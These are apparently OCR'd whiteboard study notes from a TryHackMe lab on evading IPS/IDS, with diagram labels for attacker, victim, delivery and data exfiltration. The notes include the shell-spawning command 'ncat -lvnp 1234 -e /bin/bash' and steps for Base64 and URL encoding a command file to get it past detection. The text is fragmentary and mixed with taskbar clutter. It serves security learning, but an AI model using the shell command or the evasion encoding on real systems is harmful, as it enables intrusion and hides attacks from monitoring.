 Microsoft Whiteboard
IPS-IDS Evasion-THM
Share
FIN
* Base6 and URL encoding
Delivery
Data Exfil
Attacker
Victim
ncat -lvnp 1234 -e /bin/bash
Block
alert
cmd.txt
base64 cmd.txt
urlencode
120%
43°F
Mostly cloudy
Search
ENG
11:04 AM
2/18/2024